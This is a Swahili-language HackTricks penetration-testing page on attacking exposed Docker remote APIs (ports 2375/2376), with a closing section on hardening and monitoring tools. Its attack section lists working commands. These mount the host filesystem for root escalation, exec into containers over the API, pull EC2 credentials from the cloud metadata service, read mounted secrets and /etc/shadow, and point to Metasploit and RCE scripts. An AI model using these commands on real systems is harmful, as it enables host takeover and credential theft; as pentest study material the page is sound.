24 KiB
2375, 2376 Kupima Usalama wa Docker
Jifunze kuhusu kuvamia AWS kutoka sifuri hadi shujaa na htARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)!
Njia nyingine za kusaidia HackTricks:
- Ikiwa unataka kuona kampuni yako ikionekana kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA USAJILI!
- Pata bidhaa rasmi za PEASS & HackTricks
- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs ya kipekee
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @carlospolopm.
- Shiriki mbinu zako za kuvamia kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
WhiteIntel

WhiteIntel ni injini ya utaftaji inayotumia dark-web ambayo inatoa huduma za bure za kuangalia ikiwa kampuni au wateja wake wameathiriwa na malware za wizi.
Lengo kuu la WhiteIntel ni kupambana na utekaji wa akaunti na mashambulio ya ransomware yanayotokana na malware za kuiba taarifa.
Unaweza kutembelea tovuti yao na kujaribu injini yao bure kwa:
{% embed url="https://whiteintel.io" %}
Misingi ya Docker
Ni Nini
Docker ni jukwaa kuu katika tasnia ya containerization, likiongoza uvumbuzi endelevu. Inarahisisha uumbaji na usambazaji wa maombi, kutoka za jadi hadi za kisasa, na kuhakikisha kupelekwa salama kwa mazingira mbalimbali.
Miundo Muhimu ya Docker
- containerd: Hii ni msingi wa msingi kwa kontena, ikishughulikia usimamizi kamili wa mzunguko wa maisha ya kontena. Hii inajumuisha kushughulikia hamisha na uhifadhi wa picha, pamoja na kusimamia utekelezaji, ufuatiliaji, na mtandao wa kontena. Maelezo zaidi kuhusu containerd yanachunguzwa zaidi.
- Container-shim inacheza jukumu muhimu kama mwendeshaji katika kushughulikia kontena zisizo na kichwa, ikichukua nafasi kutoka kwa runc baada ya kontena kuanzishwa.
- runc: Inaheshimiwa kwa uwezo wake wa kupunguza uzito na kufanya kazi kwa urahisi wa mzunguko wa maisha ya kontena, runc inalingana na kiwango cha OCI. Inatumika na containerd kuanza na kusimamia kontena kulingana na mwongozo wa OCI, ikiwa imeendelea kutoka kwa libcontainer ya awali.
- grpc ni muhimu kwa kurahisisha mawasiliano kati ya containerd na docker-engine, ikihakikisha mwingiliano wenye ufanisi.
- OCI ni muhimu katika kudumisha maelezo ya OCI kwa muda wa mzunguko na picha, na toleo jipya la Docker likiwa linazingatia viwango vya picha na mzunguko vya OCI.
Amri za Msingi
docker version #Get version of docker client, API, engine, containerd, runc, docker-init
docker info #Get more infomarion about docker settings
docker pull registry:5000/alpine #Download the image
docker inspect <containerid> #Get info of the contaienr
docker network ls #List network info
docker exec -it <containerid> /bin/sh #Get shell inside a container
docker commit <cotainerid> registry:5000/name-container #Update container
docker export -o alpine.tar <containerid> #Export container as tar file
docker save -o ubuntu.tar <image> #Export an image
docker ps -a #List running and stopped containers
docker stop <containedID> #Stop running container
docker rm <containerID> #Remove container ID
docker image ls #List images
docker rmi <imgeID> #Remove image
docker system prune -a
#This will remove:
# - all stopped containers
# - all networks not used by at least one container
# - all images without at least one container associated to them
# - all build cache
Containerd
Containerd ilibuniwa kwa kusudi maalum la kutumikia mahitaji ya majukwaa ya vyombo kama Docker na Kubernetes, miongoni mwa mengine. Lengo lake ni kutia rahisi utekelezaji wa vyombo kwenye mifumo tofauti ya uendeshaji, ikiwa ni pamoja na Linux, Windows, Solaris, na zaidi, kwa kuficha utendaji maalum wa mfumo wa uendeshaji na wito wa mfumo. Lengo la Containerd ni kujumuisha tu vipengele muhimu vinavyohitajika na watumiaji wake, kwa lengo la kuacha sehemu zisizo za lazima. Hata hivyo, kufikia lengo hili kikamilifu kunatambuliwa kuwa changamoto.
Uamuzi muhimu wa kubuni ni kwamba Containerd haitumii usimamizi wa mtandao. Mtandao unachukuliwa kuwa kipengele muhimu katika mifumo iliyosambazwa, na ugumu kama vile Software Defined Networking (SDN) na ugunduzi wa huduma ambao hutofautiana sana kutoka jukwaa moja hadi lingine. Kwa hivyo, Containerd inaacha vipengele vya mtandao kusimamiwa na majukwaa inayoyasaidia.
Wakati Docker inatumia Containerd kutekeleza vyombo, ni muhimu kutambua kwamba Containerd inasaidia sehemu tu ya uwezo wa Docker. Kwa kusisitiza, Containerd haina uwezo wa usimamizi wa mtandao uliopo kwenye Docker na haisaidii uundaji wa makundi ya Docker moja kwa moja. Tofauti hii inaonyesha jukumu lililolengwa la Containerd kama mazingira ya utekelezaji wa vyombo, ikipeleka vipengele vilivyospecializika zaidi kwa majukwaa inayoshirikiana nayo.
#Containerd CLI
ctr images pull --skip-verify --plain-http registry:5000/alpine:latest #Get image
ctr images list #List images
ctr container create registry:5000/alpine:latest alpine #Create container called alpine
ctr container list #List containers
ctr container info <containerName> #Get container info
ctr task start <containerName> #You are given a shell inside of it
ctr task list #Get status of containers
ctr tasks attach <containerName> #Get shell in running container
ctr task pause <containerName> #Stop container
ctr tasks resume <containerName> #Resume cotainer
ctr task kill -s SIGKILL <containerName> #Stop running container
ctr container delete <containerName>
Podman
Podman ni injini ya chombo huru chanzo ambayo inazingatia Viwango vya Open Container Initiative (OCI), iliyoundwa na kudumishwa na Red Hat. Inatofautiana na Docker kwa kuwa na sifa kadhaa tofauti, hasa usanifu wa bila daemon na msaada kwa makontena yasiyo na mizizi, kuruhusu watumiaji kuendesha makontena bila mamlaka ya mizizi.
Podman imeundwa kuwa sawa na API ya Docker, kuruhusu matumizi ya amri za Docker CLI. Ulinganifu huu unajumuisha mfumo wake, ambao unajumuisha zana kama Buildah kwa kujenga picha za makontena na Skopeo kwa operesheni za picha kama vile kusukuma, kuvuta, na kupekua. Maelezo zaidi kuhusu zana hizi yanaweza kupatikana kwenye ukurasa wao wa GitHub.
Tofauti Kuu
- Usanifu: Tofauti na mfano wa mteja-seva wa Docker na daemon ya nyuma, Podman inafanya kazi bila daemon. Usanifu huu unamaanisha makontena hufanya kazi kwa mamlaka ya mtumiaji anayeziendesha, kuimarisha usalama kwa kutokuwa na haja ya ufikiaji wa mizizi.
- Uingizaji wa systemd: Podman inaingiliana na systemd kusimamia makontena, kuruhusu usimamizi wa kontena kupitia vitengo vya systemd. Hii inatofautiana na matumizi ya Docker ya systemd hasa kwa kusimamia mchakato wa daemon wa Docker.
- Makontena Yasiyo na Mizizi: Sifa muhimu ya Podman ni uwezo wake wa kuendesha makontena chini ya mamlaka ya mtumiaji anayeanzisha. Hatua hii inapunguza hatari zinazohusiana na uvunjaji wa kontena kwa kuhakikisha kuwa wachawi wanapata mamlaka tu ya mtumiaji aliyeathiriwa, sio ufikiaji wa mizizi.
Njia ya Podman inatoa mbadala salama na mpana kwa Docker, ikisisitiza usimamizi wa mamlaka ya mtumiaji na ufanisi na mifumo iliyopo ya Docker.
podman --version
podman info
pdoman images ls
podman ls
Taarifa Msingi
Remote API inaendeshwa kwa chaguo-msingi kwenye bandari ya 2375 wakati imezimwa. Huduma kwa chaguo-msingi haitahitaji uthibitisho kuruhusu mshambuliaji kuanza kontena ya docker yenye mamlaka. Kwa kutumia Remote API mtu anaweza kuambatanisha mwenyeji / (saraka kuu) kwa kontena na kusoma/kuandika faili za mazingira ya mwenyeji.
Bandari ya chaguo-msingi: 2375
{% endhint %}
PORT STATE SERVICE
2375/tcp open docker
Uchambuzi
Kwa Mkono
Tafadhali kumbuka kwamba ili kuchambua API ya docker unaweza kutumia amri ya docker au curl kama ilivyo katika mfano ufuatao:
#Using curl
curl -s http://open.docker.socket:2375/version | jq #Get version
{"Platform":{"Name":"Docker Engine - Community"},"Components":[{"Name":"Engine","Version":"19.03.1","Details":{"ApiVersion":"1.40","Arch":"amd64","BuildTime":"2019-07-25T21:19:41.000000000+00:00","Experimental":"false","GitCommit":"74b1e89","GoVersion":"go1.12.5","KernelVersion":"5.0.0-20-generic","MinAPIVersion":"1.12","Os":"linux"}},{"Name":"containerd","Version":"1.2.6","Details":{"GitCommit":"894b81a4b802e4eb2a91d1ce216b8817763c29fb"}},{"Name":"runc","Version":"1.0.0-rc8","Details":{"GitCommit":"425e105d5a03fabd737a126ad93d62a9eeede87f"}},{"Name":"docker-init","Version":"0.18.0","Details":{"GitCommit":"fec3683"}}],"Version":"19.03.1","ApiVersion":"1.40","MinAPIVersion":"1.12","GitCommit":"74b1e89","GoVersion":"go1.12.5","Os":"linux","Arch":"amd64","KernelVersion":"5.0.0-20-generic","BuildTime":"2019-07-25T21:19:41.000000000+00:00"}
#Using docker
docker -H open.docker.socket:2375 version #Get version
Client: Docker Engine - Community
Version: 19.03.1
API version: 1.40
Go version: go1.12.5
Git commit: 74b1e89
Built: Thu Jul 25 21:21:05 2019
OS/Arch: linux/amd64
Experimental: false
Server: Docker Engine - Community
Engine:
Version: 19.03.1
API version: 1.40 (minimum version 1.12)
Go version: go1.12.5
Git commit: 74b1e89
Built: Thu Jul 25 21:19:41 2019
OS/Arch: linux/amd64
Experimental: false
containerd:
Version: 1.2.6
GitCommit: 894b81a4b802e4eb2a91d1ce216b8817763c29fb
runc:
Version: 1.0.0-rc8
GitCommit: 425e105d5a03fabd737a126ad93d62a9eeede87f
docker-init:
Version: 0.18.0
GitCommit: fec3683
Ikiwa unaweza kuwasiliana na API ya docker ya mbali kwa kutumia amri ya docker unaweza kutekeleza moja ya amri za docker zilizotangulia zilizotajwa kuingiliana na huduma.
{% hint style="info" %}
Unaweza export DOCKER_HOST="tcp://localhost:2375" na kuepuka kutumia parameter ya -H na amri ya docker
{% endhint %}
Kuongezeka kwa mamlaka haraka
docker run -it -v /:/host/ ubuntu:latest chroot /host/ bash
Curl
Wakati mwingine utaona 2376 ikiwa wazi kwa TLS endpoint. Sijaweza kuunganisha na mteja wa docker lakini inawezekana kufanya hivyo na curl.
#List containers
curl –insecure https://tlsopen.docker.socket:2376/containers/json | jq
#List processes inside a container
curl –insecure https://tlsopen.docker.socket:2376/containers/f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668/top | jq
#Set up and exec job to hit the metadata URL
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/containers/blissful_engelbart/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "wget -qO- http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance"]}'
#Get the output
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/exec/4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55/start -d '{}'
# list secrets (no secrets/swarm not set up)
curl -s –insecure https://tlsopen.docker.socket:2376/secrets | jq
#Check what is mounted
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/containers/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "mount"]}'
#Get the output by starting the exec
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/exec/7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa/start -d '{}'
#Cat the mounted secret
curl –insecure -X POST -H "Content-Type: application/json" https://tlsopen.docker.socket:2376/containers/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "cat /run/secrets/registry-key.key"]}'
#List service (If you have secrets, it’s also worth checking out services in case they are adding secrets via environment variables)
curl -s –insecure https://tls-opendocker.socket:2376/services | jq
#Creating a container that has mounted the host file system and read /etc/shadow
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket2376/containers/create?name=test -d '{"Image":"alpine", "Cmd":["/usr/bin/tail", "-f", "1234", "/dev/null"], "Binds": [ "/:/mnt" ], "Privileged": true}'
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192/start?name=test
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192/exec -d '{ "AttachStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "cat /mnt/etc/shadow"]}'
curl –insecure -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/exec/140e09471b157aa222a5c8783028524540ab5a55713cbfcb195e6d5e9d8079c6/start -d '{}'
#Stop the container
curl –insecure -vv -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/0f7b010f8db33e6abcfd5595fa2a38afd960a3690f2010282117b72b08e3e192/stop
#Delete stopped containers
curl –insecure -vv -X POST -H "Content-Type: application/json" https://tls-opendocker.socket:2376/containers/prune
Ikiwa unataka habari zaidi kuhusu hili, habari zaidi inapatikana mahali niliponakili amri kutoka: https://securityboulevard.com/2019/02/abusing-docker-api-socket/
Moja kwa moja
msf> use exploit/linux/http/docker_daemon_tcp
nmap -sV --script "docker-*" -p <PORT> <IP>
Kuzingirwa
Kwenye ukurasa ufuatao unaweza kupata njia za kutoroka kutoka kwa chombo cha docker:
{% content-ref url="../linux-hardening/privilege-escalation/docker-security/" %} docker-security {% endcontent-ref %}
Kwa kutumia hili, ni rahisi kutoroka kutoka kwa chombo, unaweza kuendesha chombo dhaifu kwenye mashine ya mbali, kutoroka kutoka kwake, na kuzingirwa kwenye mashine:
docker -H <host>:2375 run --rm -it --privileged --net=host -v /:/mnt alpine
cat /mnt/etc/shadow
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/CVE%20Exploits/Docker%20API%20RCE.py
Kupanda Mamlaka
Ikiwa uko ndani ya mwenyeji anayetumia docker, unaweza kusoma habari hii jaribu kuinua mamlaka.
Kugundua siri katika kontena za Docker zinazoendesha
docker ps [| grep <kubernetes_service_name>]
docker inspect <docker_id>
Angalia env (sehemu ya mazingira ya mazingira) kwa siri na unaweza kupata:
- Nywila.
- Vipelekwa.
- Bandari.
- Njia.
- Wengine... .
Ikiwa unataka kutoa faili:
docker cp <docket_id>:/etc/<secret_01> <secret_01>
Kusimamia Usalama wa Docker Yako
Kusimamia Usanidi na Matumizi ya Docker
- Unaweza kutumia zana https://github.com/docker/docker-bench-security kuchunguza usanidi wako wa sasa wa docker.
./docker-bench-security.sh- Unaweza kutumia zana https://github.com/kost/dockscan kuchunguza usanidi wako wa sasa wa docker.
dockscan -v unix:///var/run/docker.sock- Unaweza kutumia zana https://github.com/genuinetools/amicontained kuangalia mamlaka ambazo chombo kitakuwa nacho wakati kikitekelezwa na chaguo tofauti za usalama. Hii ni muhimu kujua athari za kutumia baadhi ya chaguo za usalama kutekeleza chombo:
docker run --rm -it r.j3ss.co/amicontaineddocker run --rm -it --pid host r.j3ss.co/amicontaineddocker run --rm -it --security-opt "apparmor=unconfined" r.j3ss.co/amicontained
Kusimamia Picha za Docker
- Unaweza kutumia picha ya docker ya https://github.com/quay/clair kuifanya ichunguze picha zako za docker nyingine na kupata mapungufu.
docker run --rm -v /root/clair_config/:/config -p 6060-6061:6060-6061 -d clair -config="/config/config.yaml"clair-scanner -c http://172.17.0.3:6060 --ip 172.17.0.1 ubuntu-image
Kusimamia Dockerfiles
- Unaweza kutumia zana https://github.com/buddy-works/dockerfile-linter kuchunguza Dockerfile yako na kupata aina zote za makosa ya usanidi. Kila kosa la usanidi litapewa kitambulisho, unaweza kupata hapa https://github.com/buddy-works/dockerfile-linter/blob/master/Rules.md jinsi ya kusahihisha kila moja.
dockerfilelinter -f Dockerfile
- Unaweza kutumia zana https://github.com/replicatedhq/dockerfilelint kuchunguza Dockerfile yako na kupata aina zote za makosa ya usanidi.
dockerfilelint Dockerfile

- Unaweza kutumia zana https://github.com/RedCoolBeans/dockerlint kuchunguza Dockerfile yako na kupata aina zote za makosa ya usanidi.
dockerlint Dockerfile
- Unaweza kutumia zana https://github.com/hadolint/hadolint kuchunguza Dockerfile yako na kupata aina zote za makosa ya usanidi.
hadolint Dockerfile
Kurekodi Shughuli Zenye Mashaka
- Unaweza kutumia zana https://github.com/falcosecurity/falco kugundua tabia zenye mashaka kwenye kontena zinazoendeshwa.
- Tafadhali angalia sehemu ifuatayo jinsi Falco inakusanya moduli ya kernel na kuweka. Baada ya hapo, inapakia sheria na kuanza kurekodi shughuli zenye mashaka. Katika kesi hii, imetambua kontena 2 zenye mamlaka zilizoanzishwa, 1 wao na kifungu nyeti, na baada ya sekunde kadhaa imetambua jinsi ganda lilivyo funguliwa ndani ya moja ya kontena hizo.
docker run -it --privileged -v /var/run/docker.sock:/host/var/run/docker.sock -v /dev:/host/dev -v /proc:/host/proc:ro -v /boot:/host/boot:ro -v /lib/modules:/host/lib/modules:ro -v /usr:/host/usr:ro falco
* Setting up /usr/src links from host
* Unloading falco-probe, if present
* Running dkms install for falco
Kernel preparation unnecessary for this kernel. Skipping...
Building module:
cleaning build area......
make -j3 KERNELRELEASE=5.0.0-20-generic -C /lib/modules/5.0.0-20-generic/build M=/var/lib/dkms/falco/0.18.0/build.............
cleaning build area......
DKMS: build completed.
falco-probe.ko:
Running module version sanity check.
modinfo: ERROR: missing module or filename.
- Original module
- No original module exists within this kernel
- Installation
- Installing to /lib/modules/5.0.0-20-generic/kernel/extra/
mkdir: cannot create directory '/lib/modules/5.0.0-20-generic/kernel/extra': Read-only file system
cp: cannot create regular file '/lib/modules/5.0.0-20-generic/kernel/extra/falco-probe.ko': No such file or directory
depmod...
DKMS: install completed.
* Trying to load a dkms falco-probe, if present
falco-probe found and loaded in dkms
2021-01-04T12:03:20+0000: Falco initialized with configuration file /etc/falco/falco.yaml
2021-01-04T12:03:20+0000: Loading rules from file /etc/falco/falco_rules.yaml:
2021-01-04T12:03:22+0000: Loading rules from file /etc/falco/falco_rules.local.yaml:
2021-01-04T12:03:22+0000: Loading rules from file /etc/falco/k8s_audit_rules.yaml:
2021-01-04T12:03:24+0000: Starting internal webserver, listening on port 8765
2021-01-04T12:03:24.646959000+0000: Notice Privileged container started (user=<NA> command=container:db5dfd1b6a32 laughing_kowalevski (id=db5dfd1b6a32) image=ubuntu:18.04)
2021-01-04T12:03:24.664354000+0000: Notice Container with sensitive mount started (user=<NA> command=container:4822e8378c00 xenodochial_kepler (id=4822e8378c00) image=ubuntu:modified mounts=/:/host::true:rslave)
2021-01-04T12:03:24.664354000+0000: Notice Privileged container started (user=root command=container:4443a8daceb8 focused_brahmagupta (id=4443a8daceb8) image=falco:latest)
2021-01-04T12:04:56.270553320+0000: Notice A shell was spawned in a container with an attached terminal (user=root xenodochial_kepler (id=4822e8378c00) shell=bash parent=runc cmdline=bash terminal=34816 container_id=4822e8378c00 image=ubuntu)
Kufuatilia Docker
Unaweza kutumia auditd kufuatilia docker.
Marejeo
- https://ti8m.com/blog/Why-Podman-is-worth-a-look-.html
- https://stackoverflow.com/questions/41645665/how-containerd-compares-to-runc
WhiteIntel

WhiteIntel ni injini ya utaftaji inayotumia dark-web ambayo inatoa huduma za bure za kuangalia ikiwa kampuni au wateja wake wameathiriwa na malware za wizi.
Lengo kuu la WhiteIntel ni kupambana na utekaji wa akaunti na mashambulio ya ransomware yanayotokana na malware za wizi wa habari.
Unaweza kutembelea tovuti yao na kujaribu injini yao bure kwa:
{% embed url="https://whiteintel.io" %}
Jifunze AWS hacking kutoka sifuri hadi shujaa na htARTE (HackTricks AWS Red Team Expert)!
Njia nyingine za kusaidia HackTricks:
- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA KUJIUNGA!
- Pata bidhaa rasmi za PEASS & HackTricks
- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs ya kipekee
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @carlospolopm.
- Shiriki mbinu zako za udukuzi kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.